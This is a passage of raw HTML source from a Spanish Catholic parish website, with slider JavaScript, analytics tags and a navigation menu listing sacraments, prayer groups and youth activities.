t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			/* Elemento de menú como botón */
.boton-menu { 
background-color:#ff4167;
border:1px;
border-radius:9px;
-webkit-box-shadow:1px 1px 0px 0px #919191;
-moz-box-shadow:1px 1px 0px 0px #919191;
box-shadow:1px 1px 0px 0px #919191;
}
.boton-menu a, .boton-menu a:hover, .boton-menu a:active { 
color:#fff !important;
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83354434-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83354434-1');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSXM9YH78N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NSXM9YH78N');
</script>
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-20041 single-format-standard tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="20041">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="10px">
			<a class="fusion-logo-link"  href="https://www.parroquiasanjuandelacruz.es/" >

						<!-- standard logo -->
			<img src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-220x75-1.png" srcset="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-220x75-1.png 1x, https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-440x150-1.png 2x" width="220" height="75" style="max-height:75px;height:auto;" alt="Parroquia San Juan de la Cruz Logo" data-retina_logo_url="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-SJC-440x150-1.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-90-SJC_.jpg" srcset="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-90-SJC_.jpg 1x, https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-180-SJC_.jpg 2x" width="90" height="90" style="max-height:90px;height:auto;" alt="Parroquia San Juan de la Cruz Logo" data-retina_logo_url="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-180-SJC_.jpg" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-60-SJC_.jpg" srcset="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-60-SJC_.jpg 1x, https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-120-SJC_.jpg 2x" width="60" height="60" style="max-height:60px;height:auto;" alt="Parroquia San Juan de la Cruz Logo" data-retina_logo_url="https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2022/06/Logo-120-SJC_.jpg" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.parroquiasanjuandelacruz.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-inicio" class="fusion-menu"><li  id="menu-item-11896"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11896 fusion-megamenu-menu "  data-item-id="11896"><a  href="#parroquia" class="fusion-bar-highlight"><span class="menu-text">PARROQUIA</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-11905"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11905 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">¡Bienvenido a San Juan de la Cruz!</span></div><ul class="sub-menu"><li  id="menu-item-12397"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12397" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-2" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>¡Bienvenido a San Juan de la Cruz! Tanto si es la primera que accedes a nuestra web parroquial como si lo haces habitualmente, queremos que te sientas invitado, acogido y amado en nuestra Comunidad. ¡Todos sois bienvenidos!</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-11899"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11899 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Sobre Nosotros</span></div><ul class="sub-menu"><li  id="menu-item-12157"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12157" ><a  href="https://www.parroquiasanjuandelacruz.es/san-juan-de-la-cruz/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>San Juan de la Cruz</span></a></li><li  id="menu-item-11916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11916" ><a  href="https://www.parroquiasanjuandelacruz.es/administracion-parroquial/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Administracion Parroquial</span></a></li><li  id="menu-item-13968"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13968" ><a  href="https://www.parroquiasanjuandelacruz.es/sacerdotes/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Sacerdotes</span></a></li><li  id="menu-item-12162"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12162" ><a  href="https://www.parroquiasanjuandelacruz.es/equipo/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Vida Consagrada</span></a></li><li  id="menu-item-11917"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11917" ><a  href="https://www.parroquiasanjuandelacruz.es/mision-e-historia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Mision e Historia</span></a></li><li  id="menu-item-12751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12751" ><a  href="https://www.parroquiasanjuandelacruz.es/contacto/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Contacto</span></a></li></ul></li><li  id="menu-item-13062"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13062 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Actualidad</span></div><ul class="sub-menu"><li  id="menu-item-13696"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13696" ><a  href="http://www.parroquiasanjuandelacruz.es/eventos/lista" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Eventos</span></a></li><li  id="menu-item-13064"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13064" ><a  href="http://www.parroquiasanjuandelacruz.es/eventos" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Calendario</span></a></li><li  id="menu-item-29705"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29705" ><a  href="https://www.parroquiasanjuandelacruz.es/salas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Salas</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-13049"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13049 fusion-megamenu-menu "  data-item-id="13049"><a  href="#sacramentos" class="fusion-bar-highlight"><span class="menu-text">SACRAMENTOS</span></a><div class="fusion-megamenu-wrapper fusion-columns-4 columns-per-row-4 columns-4 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-12491"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12491 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Sacramentos</span></div><ul class="sub-menu"><li  id="menu-item-12691"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12691" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-4" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Mediante la Palabra y los sacramentos, en toda nuestra vida el Señor está cerca. Pidámosle que esta cercanía siempre nos toque en lo más íntimo de nuestro ser, a fin de que nazca la alegría, la alegría que nace cuando Jesús está realmente cerca.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-12492"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12492 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Iniciación Cristiana</span></div><ul class="sub-menu"><li  id="menu-item-12225"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12225" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/bautismo/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Bautismo</span></a></li><li  id="menu-item-12230"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12230" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/eucaristia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Eucaristía</span></a></li><li  id="menu-item-12231"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12231" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/confirmacion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Confirmación</span></a></li></ul></li><li  id="menu-item-12493"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12493 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Curación</span></div><ul class="sub-menu"><li  id="menu-item-12229"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12229" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/penitencia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Reconciliación</span></a></li><li  id="menu-item-12228"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12228" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/uncion-de-enfermos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Unción de Enfermos</span></a></li></ul></li><li  id="menu-item-12494"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12494 fusion-megamenu-submenu fusion-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Servicio</span></div><ul class="sub-menu"><li  id="menu-item-12227"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12227" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/orden-sacerdotal/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Orden Sacerdotal</span></a></li><li  id="menu-item-12226"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12226" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/matrimonio/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Matrimonio</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-11958"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11958 fusion-megamenu-menu "  data-item-id="11958"><a  href="#litugia" class="fusion-bar-highlight"><span class="menu-text">LITURGIA Y ORACIÓN</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-11959"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11959 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Liturgia y Oración</span></div><ul class="sub-menu"><li  id="menu-item-12398"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12398" ><div class="fusion-megamenu-widgets-container third-level-widget"><div id="text-5" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Hay otro valioso «espacio», otra valiosa «fuente» para crecer en la oración, una fuente de agua viva, la liturgia. Es un lugar privilegiado en el que Dios nos habla a cada uno de nosotros, aquí y ahora, y espera nuestra respuesta.</p>
</div>
		</div></div></li></ul></li><li  id="menu-item-11960"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Liturgia</span></div><ul class="sub-menu"><li  id="menu-item-11993"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11993" ><a  href="https://www.parroquiasanjuandelacruz.es/horarios-parroquia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Horarios Parroquia</span></a></li><li  id="menu-item-16047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16047" ><a  href="https://www.parroquiasanjuandelacruz.es/liturgia-de-las-horas/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Liturgia de las horas</span></a></li><li  id="menu-item-11989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989" ><a  href="https://www.parroquiasanjuandelacruz.es/ministerios-liturgicos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Ministerios litúrgicos</span></a></li><li  id="menu-item-11992"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11992" ><a  href="https://www.parroquiasanjuandelacruz.es/dias-precepto/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Días Precepto</span></a></li><li  id="menu-item-11991"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991" ><a  href="https://www.parroquiasanjuandelacruz.es/intenciones/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Intenciones</span></a></li></ul></li><li  id="menu-item-11961"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11961 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Oración</span></div><ul class="sub-menu"><li  id="menu-item-20580"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20580" ><a  href="https://www.parroquiasanjuandelacruz.es/capilla-adoracion-eucaristica-perpetua/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Capilla Adoración Eucarística Perpetua</span></a></li><li  id="menu-item-11988"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11988" ><a  href="https://www.parroquiasanjuandelacruz.es/adoracion-santisimo/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Adoración Santísimo Sacramento</span></a></li><li  id="menu-item-21816"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21816" ><a  href="https://www.parroquiasanjuandelacruz.es/alabanza-worship/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Alabanza/Worship</span></a></li><li  id="menu-item-11986"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11986" ><a  href="https://www.parroquiasanjuandelacruz.es/rosario/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Santo Rosario</span></a></li><li  id="menu-item-11985"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11985" ><a  href="https://www.parroquiasanjuandelacruz.es/via-crucis/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Santo Vía Crucis</span></a></li><li  id="menu-item-11984"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11984" ><a  href="https://www.parroquiasanjuandelacruz.es/intercesion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Intercesión</span></a></li><li  id="menu-item-22267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22267" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/curso-de-oracion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Curso de Oración</span></a></li><li  id="menu-item-25264"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25264" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/comunidad-de-oracion-sta-teresa-de-calcuta/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Comunidad Oración Sta. Teresa Calcuta</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12025 fusion-megamenu-menu "  data-item-id="12025"><a  href="#apostolado" class="fusion-bar-highlight"><span class="menu-text">DISCIPULADOS</span></a><div class="fusion-megamenu-wrapper fusion-columns-5 columns-per-row-5 columns-5 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14139"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14139 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Discipulados</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-6" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Cuando la belleza y la verdad de Cristo conquistan nuestros corazones, experimentamos la alegría de ser sus discípulos y asumimos de modo convencido la misión de proclamar su mensaje redentor.</p>
</div>
		</div></div></li><li  id="menu-item-12026"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12026 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Niños</span></div><ul class="sub-menu"><li  id="menu-item-12389"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12389" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/grupos-nazaret/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Nazaret</span></a></li><li  id="menu-item-12384"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12384" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/monaguillos/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Monaguillos</span></a></li><li  id="menu-item-12383"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-12383" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/hijas-de-maria/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Hijas de María</span></a></li></ul></li><li  id="menu-item-12027"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12027 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Jóvenes</span></div><ul class="sub-menu"><li  id="menu-item-20221"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20221" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/adolescentes-teens/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Adolescentes Teens</span></a></li><li  id="menu-item-22034"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22034" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-san-jose/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>San José</span></a></li><li  id="menu-item-22035"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22035" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/jovenes-san-juan-pablo-ii/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>San Juan Pablo II</span></a></li><li  id="menu-item-20248"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20248" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/antonio-rivera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Antonio Rivera</span></a></li><li  id="menu-item-21942"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21942" ><a  href="https://www.parroquiasanjuandelacruz.es/proyectos/scouts-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Scouts</span></a></li><li  id="menu-item-21943"  